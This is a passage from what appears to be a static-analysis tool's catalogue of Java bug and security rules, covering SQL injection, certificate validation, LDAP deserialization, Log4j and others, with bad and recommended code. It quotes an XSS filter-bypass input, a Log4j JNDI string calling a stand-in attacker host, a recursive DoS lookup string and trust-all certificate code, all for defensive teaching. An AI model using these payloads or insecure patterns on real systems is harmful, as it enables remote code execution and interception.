values as constants, and make the client send an identifier (an integer for example) that is mapped to one of the allowed values.\n\n```java\nint querySelector = Integer.parseInt(request.getParameter(\"query\"));\n\nif (querySelector \u003C 0 || querySelector >= QUERIES.size) {\n    // ...\n}\n\nconn.execute(QUERIES[querySelector]);\n```\n\n### Exceptions\n\nIf there is a solid guarantee that such an attack cannot occur, this issue can be safely ignored.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [OWASP ESAPI](https://owasp.org/www-project-enterprise-security-api/)\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_PREPARED\\_STATEMENT\\_GENERATED\\_FROM\\_NONCONSTANT\\_STRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-a-prepared-statement-is-generated-from-a-nonconstant-string-sql-prepared-statement-generated-from-nonconstant-string)",[603,643,581,712,713,582,583],"cwe-89","cwe-943",{"shortcode":715,"title":595,"description":716,"category":20,"severity":579,"tags":717,"isRecommended":57},"JAVA-E0110","This implementation of `equals(Object)` violates the contract defined by `java.lang.Object.equals(Object)` because it does not check for `null` being passed as the argument.\n\n`equals` must always return `false` if its argument is `null`.\n\n\u003C!--more-->\n\nThis can lead to the code throwing a `NullPointerException` when a null value is passed. One property of any non-static method in Java is that the receiver object (`this`) is always non-null. This code violates the contract of `equals` because any null value passed is automatically not equal to `this`.\n\n### Bad Practice\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return this.field == o.field;\n}\n\n// ...\n\nMyClass a = new MyClass(3);\n\na.equals(null); // Throws a NullPointerException.\n\n```\n\n### Recommended\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return o != null && this.field == o.field;\n}\n\n```\n\nThe `equals` method should return `false` if passed a null value. Assuming that the operands are always non-null may easily allow `NullPointerException`s to occur.\n\n## References\n\n- Spotbugs - [NP\\_EQUALS\\_SHOULD\\_HANDLE\\_NULL\\_ARGUMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-equals-method-does-not-check-for-null-argument-np-equals-should-handle-null-argument)",[],{"shortcode":719,"title":720,"description":721,"category":20,"severity":579,"tags":722,"isRecommended":57},"JAVA-E1023","`StringBuffer`/`StringBuilder` constructors should not be passed characters as the first argument","`StringBuffer`/`StringBuilder` constructors should not be passed character values, as this will not yield the expected result (an initialized object with an initial single character string). It will instead create an empty `StringBuffer`/`StringBuilder` with a capacity value set to the ASCII value of the character passed as an argument.\n\n\u003C!--more-->\n\n`StringBuffer` and `StringBuilder` both have a [constructor](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html#StringBuilder-int-) that allows one to set the initial capacity of the contained string. They also have a [constructor](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html#StringBuilder-java.lang.String-) which can be used to set the initial string to build from.\n\nDue to Java's [numeric type promotion rules](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html#jls-5.1.2), `char` values will automatically be promoted to a numeric type such as `int` if a `char` is passed where a number was expected.\n\nFor example:\n\nPassing `'a'` (ASCII code 97) to a method expecting an `int` value will first convert `'a'` to the `int` value 97 before passing it to the method.\n\nConsider this code now:\n\n```java\nStringBuffer sb = new StringBuffer('a');\n```\n\nWhile the expectation may be that `sb` will be initialized with a single character string (`\"a\"`), `sb` will instead be initialized as an empty `StringBuffer` with an initial capacity of 97 characters.\n\nIt is possible that the developer may accidentally pass a character value (like `'a'` for example) instead of passing a string (like `\"a\"`) to the constructor of either of `StringBuffer`/`StringBuilder`. This may be because of the assumption that `StringBuffer` or `StringBuilder` can accept a single character as an argument, or because of a mistake when typing quotes for a single character string.\n\nIf this was intentional, it makes for very abstruse code and is better off replaced.\n\n### Bad Practice\n\n```java\n// Equivalent to creating a StringBuilder with an initial capacity of 97 characters.\nStringBuilder sb = new StringBuilder('a');\n```\n### Recommended\n\n```java\nStringBuilder sb = new StringBuilder(\"a\");\n```\n\nIf you wish to create the `StringBuilder` with a specific initial capacity, Just specify it directly:\n\n```java\nStringBuilder sb = new StringBuilder(100);\n```\n\n## References\n- Oracle Java 8 Language Specification - [Numeric promotion rules]https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html#jls-5.1.2)\n- Oracle Java 8 JavaDocs - [`java.lang.StringBuilder`](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html)\n- Oracle Java 8 JavaDocs - [`java.lang.StringBuffer`](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuffer.html)",[],{"shortcode":724,"title":725,"description":726,"category":39,"severity":579,"tags":727,"isRecommended":57},"JAVA-S1005","Cipher does not support integrity verification","The ciphertext produced is susceptible to alteration by an adversary. This means that the cipher provides no way to detect that the data has been tampered with. If the ciphertext can be controlled by an attacker, it could be altered without detection.\n\n\u003C!--more-->\n\nThe solution is to use a cipher that includes a Hash-based Message Authentication Code (HMAC) to sign the data. Combining an HMAC function with the existing cipher is prone to error. Specifically, it is always recommended that you be able to verify the HMAC first, and only if the data is unmodified, do you then perform any cryptographic functions on the data. Essentially, it is best to provide an encrypted payload with the HMAC of the encrypted data which can be used to verify integrity before decryption.\n\nThe following modes are vulnerable because they don't provide an HMAC:\n\n- CBC\n- OFB\n- CTR\n- ECB\n\n### Bad Practice\n\n```java\nCipher c = Cipher.getInstance(\"AES/CBC/PKCS5Padding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n### Recommended\n\nUse a cipher mode that supports HMACs for verification by default, such as GCM:\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n## References\n\n- FindSecBugs - [CIPHER\\_INTEGRITY](https://find-sec-bugs.github.io/bugs.htm#CIPHER_INTEGRITY)\n- Moxie Marlinspike - [The Cryptographic Doom Principle](https://moxie.org/2011/12/13/the-cryptographic-doom-principle.html)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-353](https://cwe.mitre.org/data/definitions/353.html) - Missing Support for Integrity Check\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[728,581,671,583,729],"cwe-353","cwe-310",{"shortcode":731,"title":732,"description":733,"category":39,"severity":579,"tags":734,"isRecommended":57},"JAVA-S1007","XSSRequestWrapper must not be used","`XSSRequestWrapper` is an `HTTPRequestWrapper` implementation that attempts to strip out potential XSS vulnerabilities from request data, and has been circulated through a [number](https://gist.github.com/madoke/2347047) [of](https://dzone.com/articles/stronger-anti-cross-site) [blogs](https://www.javacodegeeks.com/2012/07/anti-cross-site-scripting-xss-filter.html) over the years. Unfortunately its implementation suffers from a number of design defects. These render it a weak protection, and even contribute towards facilitating certain attacks.\n\nUsing `XSSRequestWrapper` is not recommended due to its defective design.\n\n\u003C!--more-->\n\nThe filtering implemented by `XSSRequestWrapper` is weak for a few reasons:\n\n* It covers only parameters, not headers and side-channel inputs\n* The chain of replace functions can be bypassed easily (see example below)\n* It's a black-list of very specific bad patterns (rather than a whitelist of good/valid input)\n\n\nThis issue will be raised if the presence of the XSSRequestWrapper class is detected in the codebase.\n\nTypically, XSSRequestWrapper can catch and remove patterns such as the one below:\n```html\n\u003Cscript>alert(1)\u003C/script>\n```\n\nSuch strings will be entirely removed from the given input. However, the following input for example would behave rather differently:\n\n```html\n\u003Cscrivbscript:pt>alert(1)\u003C/scrivbscript:pt>\n```\n\nThis input would be transformed incorrectly by `XSSRequestWrapper` into this:\n\n```html\n\u003Cscript>alert(1)\u003C/script>\n```\n\nThis is because XSSRequestWrapper replaces instances of `\u003Cscript>` tags before it replaces instances of the `vbscript:` pattern. A correctly crafted input such as the one above would not only pass through, but will be changed from a merely incorrect html tag to a dangerous client side script.\n\n### Recommended\n\nInstead of relying on such an incomplete and porous defence, it is better to use well vetted libraries to accomplish XSS attack prevention. Examples of such libraries include the [OWASP Java Encoder](https://github.com/OWASP/owasp-java-encoder). Additionally, many such sanitization measures could be taken at the client side, which, if paired with proper authentication of incoming requests can be very effective at stopping XSS attacks at the source.\n\n## References\n\n- FindSecBugs - [XSS\\_REQUEST\\_WRAPPER](https://find-sec-bugs.github.io/bugs.htm#XSS_REQUEST_WRAPPER)\n- [WASC-8](http://projects.webappsec.org/w/page/13246920/Cross%20Site%20Scripting)\n- OWASP - [Cross Site Scripting Prevention Cheatsheet](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)\n- [OWASP Java Encoder](https://github.com/OWASP/owasp-java-encoder)\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-80](https://cwe.mitre.org/data/definitions/80.html) - Improper Neutralization of Script-Related HTML Tags in a Web Page (Basic XSS)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components",[603,672,643,650,581,735,582,583],"cwe-80",{"shortcode":737,"title":738,"description":739,"category":39,"severity":579,"tags":740,"isRecommended":57},"JAVA-S1008","Custom hashing algorithms must not be used","Implementing a custom hashing algorithm can be error-prone and could allow for collision-based attacks on hashed data. Avoid implementing your own hash function, and use only trusted implementations.\n\n\u003C!--more-->\n\nNIST recommends the use of SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, or SHA-512/256 when data needs to be hashed.\n\n### Bad Practice\n\nA custom hash function could have unforeseen vulnerabilities that reduce security and allow attackers to easily create collisions between hashed values.\n```java\nMyProprietaryMessageDigest extends MessageDigest {\n    @Override\n    protected byte[] engineDigest() {\n        //Creativity is a bad idea\n        return [...];\n    }\n    ...\n}\n```\n\n### Recommended\n\nUse an existing trusted hash algorithm that suits your security needs to generate hashes.\n\n```java\nMessageDigest sha256Digest = MessageDigest.getInstance(\"SHA256\");\nsha256Digest.update(password.getBytes());\n```\n\n## References\n\n- NIST - [Approved Hash Functions](https://csrc.nist.gov/projects/hash-functions)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- [CWE-656](https://cwe.mitre.org/data/definitions/656.html) - Reliance on Security Through Obscurity\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design",[671,706,688,729,581,741,583],"cwe-656",{"shortcode":743,"title":744,"description":745,"category":39,"severity":579,"tags":746,"isRecommended":57},"JAVA-S1010","NullCipher must not be used outside of tests","`javax.crypto.NullCipher` is a cipher class intended for testing purposes. Using it outside of tests may leak important data in production.\n\n\u003C!--more-->\n\n`NullCipher` by design encrypts nothing, and returns the plain-text verbatim. It is not suitable for anything but tests, and is a bad sign when found anywhere else.\n\n### Bad Practice\n\n```java\nCipher c = NullCipher();\n```\n\n### Recommended\n\nRemove usage of `NullCipher` in non-test files, and use a proper cipher implementation instead:\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\n```\n\n## References\n\n- FindSecBugs - [NULL\\_CIPHER](https://find-sec-bugs.github.io/bugs.htm#NULL_CIPHER)\n- [NullCipher JavaDocs](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/javax/crypto/NullCipher.html)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- [CWE-656](https://cwe.mitre.org/data/definitions/656.html) - Reliance on Security Through Obscurity\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[618,671,688,729,581,741,583],{"shortcode":748,"title":749,"description":750,"category":39,"severity":579,"tags":751,"isRecommended":57},"JAVA-S1011","Sockets must be secure","`Socket` and `ServerSocket` do not implement TLS/SSL by default. Use `SSLSocket`/`SSLServerSocket` instead.\n\n\u003C!--more-->\n\nThe socket factory types `javax.net.SocketFactory` and `javax.net.ServerSocketFactory` cannot be used to create secure client and server sockets. For that purpose, their subclasses, `SSLSocketFactory` and `SSLServerSocketFactory` must be used.\n\n### Bad Practice\n\n```java\nSocket s = SocketFactory.getDefault().createSocket();\n\nServerSocket s2 = new ServerSocket(3434);\n```\n\n### Recommended\n\n```java\nSocket s = SSLSocketFactory.getDefault().createSocket();\n\nServerSocket s2 = SSLServerSocketFactory.getDefault().createSocket();\n```\n\nBeyond using an SSL socket, you need to make sure your use of `SSLSocketFactory` (or for server sockets, `SSLServerSocketFactory`) does all the appropriate certificate validation checks to make sure you are not subject to man-in-the-middle attacks. Please read the [OWASP Transport Layer Protection Cheat Sheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet) for details on how to do this correctly.\n\n## References\n\n- FindSecBugs - [UNENCRYPTED\\_SOCKET](https://find-sec-bugs.github.io/bugs.htm#UNENCRYPTED_SOCKET)\n- [WASC-04](http://projects.webappsec.org/w/page/13246945/Insufficient%20Transport%20Layer%20Protection) - Insufficient transport layer security\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to Unauthorized Actors\n- [CWE-319](https://cwe.mitre.org/data/definitions/319.html) - Cleartext Transmission of Sensitive Information\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP [Transport Level Security Cheatsheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet)",[618,671,605,752,581,583],"cwe-319",{"shortcode":754,"title":755,"description":756,"category":39,"severity":579,"tags":757,"isRecommended":57},"JAVA-S1002","A TrustManager/HostnameVerifier that accepts all certificates is a security risk","Java uses the `TrustManager` and `HostnameVerifier` APIs to verify that an SSL connection is properly secured. If a bad implementation of these classes is used, it may allow for malicious hosts to connect to the application.\n\n\u003C!--more-->\n\n### Bad Practice\n\nThis `TrustManager` implementation will trust any certificate it is given, meaning even untrusted certificates from a malicious actor could be used.\n\n```java\nclass TrustAllManager implements X509TrustManager {\n\n    @Override\n    public void checkClientTrusted(X509Certificate[] x509Certificates, String s) throws CertificateException {\n        //Trust any client connecting (no certificate validation)\n    }\n\n    @Override\n    public void checkServerTrusted(X509Certificate[] x509Certificates, String s) throws CertificateException {\n        //Trust any remote server (no certificate validation)\n    }\n\n    @Override\n    public X509Certificate[] getAcceptedIssuers() {\n        return null;\n    }\n}\n```\n\nThe `HostnameVerifier` interface is used as the final check for the authenticity of a remote connection when all other methods of URL verification have failed. When default certificate validation fails, it is likely that the resulting connection will be insecure and must not be used.\n\nSituations where this may occur include:\n* When the URL used to connect to the remote host isn't the same as the one on that host's certificate\n* When the remote host server is misconfigured with the wrong certificate.\n\nThis implementation of it will trust any hostname it is given:\n\n```java\npublic class AllHosts implements HostnameVerifier {\n    public boolean verify(final String hostname, final SSLSession session) {\n        return true;\n    }\n}\n```\n\n### Recommended\n\nTo create a `TrustManager` without vulnerabilities, using the `TrustManagerFactory` API to create a `TrustManager` using a keystore is recommended:\n```java\nKeyStore ks = //Load keystore containing the certificates trusted\n\nSSLContext sc = SSLContext.getInstance(\"TLS\");\n\nTrustManagerFactory tmf = TrustManagerFactory.getInstance(\"SunX509\");\ntmf.init(ks);\n\nsc.init(kmf.getKeyManagers(), tmf.getTrustManagers(),null);\n```\n\nWhen HostnameVerifier needs to be overridden, it is usually because the default certificate based host validation has failed, and the cause is likely remote server side. If possible, consider fixing the problem on the remote server side to obviate the need to handle such issues through `HostnameVerifier`. Consider the alternative only if there is no scope to fix the problem at the source.\n\n\nIn the general case, consider using an implementation of `HostnameVerifier` that trusts nothing:\n\n```java\npublic class AllHosts implements HostnameVerifier {\n    public boolean verify(final String hostname, final SSLSession session) {\n        return false;\n    }\n}\n```\n\n## References\n\n- Web Application Security Consortium - [WASC-04](http://projects.webappsec.org/w/page/13246945/Insufficient%20Transport%20Layer%20Protection) - Insufficient Transport Layer Protection\n- [CWE-295](https://cwe.mitre.org/data/definitions/295.html) - Improper Certificate Validation\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- FindSecBugs - [WEAK\\_TRUST\\_MANAGER](https://find-sec-bugs.github.io/bugs.htm#WEAK_TRUST_MANAGER)\n- FindSecBugs - [WEAK\\_HOSTNAME\\_VERIFIER](https://find-sec-bugs.github.io/bugs.htm#WEAK_HOSTNAME_VERIFIER)",[581,618,671,582,583],{"shortcode":759,"title":760,"description":761,"category":39,"severity":579,"tags":762,"isRecommended":57},"JAVA-S1026","LDAP object deserialization is a security risk","[LDAP](https://en.wikipedia.org/wiki/Lightweight_Directory_Access_Protocol) (Lightweight Directory Access Protocol) search queries should not allow objects found to be deserialized.\n\n\u003C!--more-->\n\nThis issue is raised when an LDAP [`SearchControls`](https://docs.oracle.com/javase/7/docs/api/javax/naming/directory/SearchControls.html) object is configured to allow deserialization of objects retrieved via a search query.\n\n[JNDI](https://www.oracle.com/java/technologies/jndi-overview.html) is a protocol that allows Java classes from remote locations to be downloaded and added into an application's classpath at runtime.\n\nLDAP is a protocol that allows data including Java classes to be stored as hierarchical key-value pairs.\n\nThese two protocols can be used together; Java classes or objects can be stored as LDAP objects and retrieved through search queries. However, because this works through Java's own object serialization protocols, an attacker could create a malicious LDAP entry which would enable a variety of attacks. For example, such an LDAP entry could be created which references a class present on the attacker's server. When deserialized, the attacker's LDAP server would be queried for the specified class file, and once the class is loaded into the JVM, it would be possible for the class to execute any malicious code as part of its static initialization. Of course, such an attack is predicated on controlling a number of factors. It is important to be aware and reduce the attack surface available to malicious actors.\n\n### Bad Practice\n\n```java\nSearchControls ctls = new SearchControls(\n    scope,\n    countLimit,\n    timeLimit,\n    attributes,\n    true,       // This argument should be set to false to avoid deserializing any entries found through a search query.\n    derefLinks\n);\n\n\nctls.setReturningObjFlag(true); // This does the same thing.\n```\n\nThe returning object flag, as it is called, is set by default to `false`. Usually, when values are to be retrieved using an LDAP search, only their names and attributes are retrieved. However, if this flag is set to `true` and a Java serialized object was stored in the entry, Java will also try to deserialize and return an object version of it.\n\n### Recommended\n\nSet the returning object flag to `false` when performing LDAP search queries, either with the `SearchControls` constructor or by calling [`setReturningObjFlag()`](https://docs.oracle.com/javase/7/docs/api/javax/naming/directory/SearchControls.html#setReturningObjFlag(boolean)) with `false`.\n\n```java\nSearchControls ctls = new SearchControls(\n    scope,\n    countLimit,\n    timeLimit,\n    attributes,\n    false,\n    derefLinks\n);\n\n// or...\n\nctls.setReturningObjFlag(false);\n```\n\n## References\n\n- Black Hat - [A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf) (PDF)\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data\n- FindSecBugs - [LDAP_ENTRY_POISONING](https://find-sec-bugs.github.io/bugs.htm#LDAP_ENTRY_POISONING)",[581,763,642,582,583],"cwe-502",{"shortcode":765,"title":766,"description":767,"category":39,"severity":579,"tags":768,"isRecommended":57},"JAVA-A1022","Audit: log4j version used could lead to remote code execution","The `log4j` library is a popular logging library used across the JVM ecosystem. However, if you are using a vulnerable version of Log4j (A version between `2.0` and `2.17.0`), RCE (Remote Code Execution) as well as DoS (Denial of Service) attacks are possible through abuse of Log4j's template processing algorithm.\n\nAn attacker can perform a malicious `JNDI` object lookup to chain other exploits, or induce the application to process a malicious template string resulting in a DoS attack if your code logs request data (such as a user agent header).\n\nUpdate your Log4j version to `2.17.1` to mitigate these vulnerabilities.\n\n\u003C!--more-->\n\nThe following vulnerabilities have been discovered as of December 19, 2021:\n\n- The [original RCE vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-44228), affecting Log4j versions `2.0` and fixed incompletely in `2.15.0`.\n- A [DoS vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-45046), surfaced in version `2.15.0` and affecting all `2.x` versions before it.\n  This vulnerability is possible with certain non-default [pattern layouts](https://logging.apache.org/log4j/log4j-2.15.0/log4j-core/apidocs/org/apache/logging/log4j/core/layout/PatternLayout.html) that allow the attacker to initiate JNDI lookups by manipulating thread context data. This attack requires a custom pattern layout that uses an interpolation string like `$${ctx:loginId}`.\n  \n  It has been fixed in version `2.16.0`; message lookup and JNDI functionality is disabled by default now.\n- [Log4j `1.x` is partially vulnerable](https://nvd.nist.gov/vuln/detail/CVE-2021-4104) with non-default configurations that use the `JMSAppender` class. While this is of a lower severity than the other vulnerabilities found so far, version `1.x` *has been deprecated since 2015* and will not receive official updates (not even security fixes); consider updating to the latest `2.x` version. \n- Another [severe DoS vulnerability](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-45105), affecting versions `2.0` to `2.16.0`. It is possible for a specially crafted self-referential lookup string ([PoC example of this](https://issues.apache.org/jira/browse/LOG4J2-3230) is `${${::-${::-$${::-j}}}}`) to cause log4j to go into an infinite recursive loop, resulting in a stack overflow.\n  **NOTE:** This vulnerability also requires a non-default pattern layout similar to the previously mentioned DoS attack.\n\n  This is fixed in version `2.17.1`.\n\nUpdate your Log4j version to the latest to avoid these vulnerabilities.\n\n### Bad Practice\n\nHere is an example of this issue using a servlet:\n```java\n@WebServlet(value=\"/some/path\", name=\"vulnerableServlet\")\npublic class VulnerableServlet extends HttpServlet {\n\n    private static final Logger logger = LogManager.getLogger(VulnerableServlet.class.getName());\n\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException {\n        String userAgent = req.getHeader(\"user-agent\");\n\n        // will trigger an RCE exploit if the user agent contains a JNDI scheme url.\n        // Here, the target is a malicious LDAP server.\n        // For example: ${jndi:ldap://attacker.com/a}\n        logger.info(\"Request user agent is \" + userAgent);\n    }\n}\n```\n\nThis exploit can make use of multiple RPC protocols, including LDAP, CORBA and RMI, of which LDAP is especially vulnerable due to its lack of security manager enforcement.\n\nFor an in-depth explanation of how this attack is made possible, [read this article](https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/).\n\nOn Java versions above `6u211`, `7u201`, `8u191` and `11.0.1` this vulnerability is mitigated to some extent because LDAP object instantiation is disabled through properties such as `com.sun.jndi.ldap.object.trustURLCodebase`, preventing JNDI from blindly downloading and instantiating classes from remote code ([source](https://www-cnblogs-com.translate.goog/yyhuni/p/15088134.html?_x_tr_sl=auto&_x_tr_tl=en&_x_tr_hl=en-US)). This should not be relied on, as these properties could be changed to allow the exploit again.\n\n### Recommended\n\nThere are a few ways to fix this issue.\n\n- **Upgrade to Log4j 2.17.1**\n\nLog4j's latest version, [2.17.1](https://search.maven.org/artifact/org.apache.logging.log4j/log4j/2.17.1/pom) fixes this bug.\n\nUpgrade your Log4j dependency to this version if possible.\n\n- **Remove the `JndiLookup` class from your application's classpath**\n\nThis vulnerability exploits Log4j's ability to interpolate JNDI lookup urls into logged strings. It is safe to do so but will not protect from certain DoS vulnerabilities mentioned above.\n\n`JndiLookup.class` can be removed by deleting the `JndiLookup.class` file from your copy of `log4j-core.jar`:\n\n```sh\nzip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class\n```\n\n- **Use thread lookup format specifiers such as %X or %MDC instead of context lookup strings like `$${ctx:someKey}`**\n\nThe use of lookup strings in custom pattern layouts may leave you open to DoS attacks. Use thread context map patterns (`%X`, `%MDC` or `%mdc`) to print out thread context data instead.\n\nNote that this may need to be applied for every release of your application if you make use of fat jars in your deployment.\n\nThe best method to prevent this issue is to update to the latest version of Log4j.\n\n## References\n\n- NVD - [CVE-2021-44228](https://nvd.nist.gov/vuln/detail/CVE-2021-44228)\n- Lunasec - [Log4j Zero Day](https://www.lunasec.io/docs/blog/log4j-zero-day/)\n- Palo Alto Networks - [Another Apache Log4j Vulnerability Is Actively Exploited in the Wild](https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/)\n- Maven Search - [Log4j v2.17.0](https://search.maven.org/artifact/org.apache.logging.log4j/log4j/2.17.0/pom)\n- Apache Log4j Homepage - [Log4j security vulnerabilities](https://logging.apache.org/log4j/2.x/security.html)\n- OWASP Top Ten 2021 - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten 2021 - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data",[618,672,763,581,582,583],{"shortcode":770,"title":771,"description":772,"category":39,"severity":579,"tags":773,"isRecommended":57},"JAVA-S1020","LDAP connections should be authenticated","A JNDI LDAP configuration was found where authentication was disabled.\n\nThis is highly discouraged, as it means the LDAP binding is accessible to any client that has its address.\n\u003C!--more-->\n\nSimple authentication in LDAP can be used with three different mechanisms:\n\n* Anonymous - Both username and password are not provided in the bind request.\n* Unauthenticated - No password is provided in the bind request.\n* Name/Password Authentication - A username and a password are provided in the bind request.\n\nAnonymous binds and unauthenticated binds allow access to information in the LDAP directory without providing a password, their use is therefore strongly discouraged.\n\n### Bad Practice\n\n```java\n// Set up the environment for creating the initial context\nHashtable\u003CString, Object> env = new Hashtable\u003CString, Object>();\nenv.put(Context.INITIAL_CONTEXT_FACTORY, \"com.sun.jndi.ldap.LdapCtxFactory\");\nenv.put(Context.PROVIDER_URL, \"ldap://localhost:389/o=JNDITutorial\");\n\n// Use anonymous authentication\nenv.put(Context.SECURITY_AUTHENTICATION, \"none\"); // Insecure\n\n// Create the initial context\nDirContext ctx = new InitialDirContext(env);\n```\n\n### Recommended\n\n```java\nHashtable\u003CString, Object> env = new Hashtable\u003CString, Object>();\nenv.put(Context.INITIAL_CONTEXT_FACTORY, \"com.sun.jndi.ldap.LdapCtxFactory\");\nenv.put(Context.PROVIDER_URL, \"ldap://localhost:389/o=JNDITutorial\");\n\n// Use simple authentication\nenv.put(Context.SECURITY_AUTHENTICATION, \"simple\");\nenv.put(Context.SECURITY_PRINCIPAL, \"cn=S. User, ou=NewHires, o=JNDITutorial\");\nenv.put(Context.SECURITY_CREDENTIALS, getLDAPPassword());\n\n// Create the initial context\nDirContext ctx = new InitialDirContext(env);\n```\n\nSimple authentication alone does not guarantee security however, since LDAP does not also provide encryption or validation. Use LDAP over a secure connection (see [LDAPS](https://ldapwiki.com/wiki/Using%20LDAPS%20With%20JNDI)) for best results.\n\n## References\n\n- ldapwiki - [Simple Authentication](https://ldapwiki.com/wiki/Simple%20Authentication)\n- [CWE-521](https://cwe.mitre.org/data/definitions/521.html) - Weak Password Requirements\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[584,581,585,774,582,583],"cwe-521",{"shortcode":776,"title":777,"description":778,"category":39,"severity":579,"tags":779,"isRecommended":57},"JAVA-A1059","SSLContext instances should not be constructed using \"SSL\"","SSLContext should be initialized with `\"TLS\"` in order to use more recent TLS versions. If `SSL` is used instead as the protocol string, the implementation will default to an older, insecure version of TLS or SSL.\n\n\u003C!--more-->\n\nSSL is the original protocol used to encrypt secure HTTP traffic (like when `https://` is used). However, its latest version (SSL 3.0) was deprecated in 2015 by the IETF. Continued use of SSL is not recommended because of the security flaws present in its implementation.\n\nIt is better to switch to a modern protocol such as TLS 1.3.\n\n### Bad Practice\n\n```java\nSSLContext context = SSLContext.getInstance(\"SSL\");\n```\n\n### Recommended\n\nIf your infrastructure supports it, consider using TLS 1.3, the latest version of TLS.\n```java\nSSLContext context = SSLContext.getInstance(\"TLSv1.3\");\n```\n\nOtherwise, set the string used to just `TLS` in order to (at least) make use of the latest TLS version supported by your infrastructure.\n\n## References\n\n- Oracle Java API Documentation - [Standard Algorithm Names](https://docs.oracle.com/en/java/javase/11/docs/specs/security/standard-names.html#sslcontext-algorithms)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- 